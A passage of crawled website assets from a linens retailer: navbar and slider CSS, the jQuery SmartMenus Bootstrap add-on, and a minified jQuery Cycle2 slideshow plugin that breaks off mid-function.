.navbar-default .navbar-nav > li > a{color:#000;}
.navbar-default .navbar-toggle .icon-bar{background:#fff;}
.navbar-collapse{border-top:1px solid transparent;box-shadow:none;}
.navbar-collapse.collapse{display:none!important;}
.navbar-nav{float:none!important;margin:0px;}
.navbar-nav>li{float:none;}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}
.navbar-text{float:none;margin:15px 0;}
.navbar-collapse.collapse.in{display:block!important;}
.collapsing{overflow:hidden!important;}
.navbar-nav .open .dropdown-menu{background-color:transparent;border:0 none;box-shadow:none;float:none;margin-top:0;position:static;padding:0px;width:auto;}
.navbar-nav li{background:#fff;border:none;border-bottom:1px solid #000;width:100% !important;}
.navbar-nav li:hover{}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.active > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .open > a{}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{color:#000;height:auto!important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#EDBE62;line-height:2;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#EDBE62 !important;}
.navbar-right{border-left:none}
.yamm .yamm-content{padding:0px!important;}
.yamm .yamm-content .row{margin:0px!important;}
.yamm .dropdown.yamm-fw .dropdown-menu ul.col-sm-3.list-unstyled{width:100%!important;padding:0px;}
.yamm .dropdown.yamm-fw .dropdown-menu a{display:block;color:#000!important;font-size:100%!important;line-height:3;padding-left:15px;}
}
.paddRight40{padding-right:40px !important;}
.form-horizontal .form-group{margin-left:0px;margin-right:0px;}
.glossymenu{padding:0;width:100%;border-bottom-width:0;}
.glossymenu a.menuitem{font:normal 14px Arial;color:#222;display:inline-block;position:relative;text-decoration:none;padding-right:25px;width:100%;}
.glossymenu a.menuitem:visited, .glossymenu .menuitem:active{color:#444;}
.glossymenu a.menuitem .statusicon{position:absolute;top:5px;right:10px;border:none;}
.glossymenu a.menuitem:hover{}
.glossymenu div.submenu{color:inherit;font:normal 13px Arial;padding:10px;}
.glossymenu div.submenu a{display:block;font:normal 14px Arial;color:#222;text-decoration:none;line-height:20px;margin:5px 0px;}
.glossymenu div.submenu a:hover{color:#62C0FF;}
.Points{list-style:none;margin:0px;padding:0px;}
.Points li .menuitem{background:#f2f2f2;padding:10px;border-bottom:1px solid #ddd;margin-bottom:1px;}
.Points .statusicon{top:12px !important;right:10px;border:none;}
.Points .submenu{border:1px solid #ddd !important;margin-top:-2px;}
.vertical-slider-container{background:#fff;border:1px solid #fff;box-shadow:0 1px 4px rgba(0,0,0,.2);position:relative;padding:10px;height:430px;}
.vertical-slider-container .viewport{height:410px;overflow:hidden;}
.vertical-slider-container .viewport a.slide{width:auto;height:66px;display:block;box-shadow:0px 0px 3px #000;margin:10px 1px;background-position:center center;background-color:#fff;background-repeat:no-repeat;}
.vertical-slider-container .viewport .cycle-carousel-wrap{width:100%;}
.slideshow{background:#fff;position:relative;overflow:hidden;height:100%;width:100%;}
.slideshow img{display:block;width:100%;height:auto;padding:1px;}
.vertical-slider-nav{color:rgba(0,0,0,0.8);cursor:pointer;display:block;height:20px;margin-left:-10px;left:50%;z-index:10;position:absolute;overflow:hidden;opacity:0;text-decoration:none;width:20px;transition:all .3s ease;}
.vertical-slider-nav-up{top:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-up:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-up{top:-20px;opacity:0.7;}
.vertical-slider-nav-down{bottom:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-down:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-down{bottom:-20px;opacity:0.7;}
.ProMain{border:1px solid #e6e6e6;text-align:center;padding:20px;}
.ProMain img{max-width:100%;}
.BnZoom{background:url(../images/icon_zoom.png) no-repeat #f6f6f6;border:1px solid #d2d2d2;color:#143d44;font-size:14px;font-weight:700;text-align:center;display:inline-block;line-height:36px;padding:0px 20px 0px 40px;}
.ticker{height:20px;overflow:hidden;margin:0;padding:0;list-style:none;width:100%;}
.ticker li{display:list-item;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown{position:static;}
.yamm .container{position:relative;}
.yamm .dropdown-menu{left:auto;}
.yamm .yamm-content{padding:15px 20px;}
.yamm .dropdown.yamm-fw .dropdown-menu{left:auto !important;margin-left:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
.yamm .dropdown.yamm-fw span.scroll-up, .yamm .dropdown.yamm-fw span.scroll-down{left:0 !important;right:0 !important;margin-left:0 !important;}
.yamm .dropdown.yamm-fw .dropdown-menu, .yamm .dropdown.yamm-fw .dropdown-menu *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.yamm .dropdown.yamm-fw .dropdown-menu a{font-size:90%;color:#888;}
.yamm .dropdown.yamm-fw .dropdown-menu a:hover{text-decoration:underline;color:#000;}
.child_quantity{text-align:center;width:60px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js
body_size: 737
content:
(function($){$(function(){var $navbars=$('ul.navbar-nav:not([data-sm-skip])');$navbars.each(function(){var $this=$(this);$this.addClass('sm').smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-6,subIndicators:false,collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:$this.hasClass('navbar-right'),bottomToTopSubMenus:$this.closest('.navbar').hasClass('navbar-fixed-bottom')}).bind({'show.smapi':function(e,menu){var $menu=$(menu),$scrollArrows=$menu.dataSM('scroll-arrows');if($scrollArrows){$scrollArrows.css('background-color',$(document.body).css('background-color'));}
$menu.parent().addClass('open');},'hide.smapi':function(e,menu){$(menu).parent().removeClass('open');}}).find('a.current').parent().addClass('active');var obj=$this.data('smartmenus');if($this.is('[data-sm-skip-collapsible-behavior]')){$this.bind({'click.smapi':function(e,item){if(obj.isCollapsible()){var $item=$(item),$sub=$item.parent().dataSM('sub');if($sub&&$sub.dataSM('shown-before')&&$sub.is(':visible')){obj.itemActivate($item);obj.menuHide($sub);return false;}}}});}
var $carets=$this.find('.caret');var winW;function winResize(){var newW=obj.getViewportWidth();if(newW!=winW){if(obj.isCollapsible()){$this.addClass('sm-collapsible');if(!$this.is('[data-sm-skip-collapsible-behavior]')){$carets.addClass('navbar-toggle sub-arrow');}}else{$this.removeClass('sm-collapsible');if(!$this.is('[data-sm-skip-collapsible-behavior]')){$carets.removeClass('navbar-toggle sub-arrow');}}
winW=newW;}};winResize();$(window).bind('resize.smartmenus'+obj.rootId,winResize);});});$.SmartMenus.prototype.isCollapsible=function(){return this.$firstLink.parent().css('float')!='left';};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void 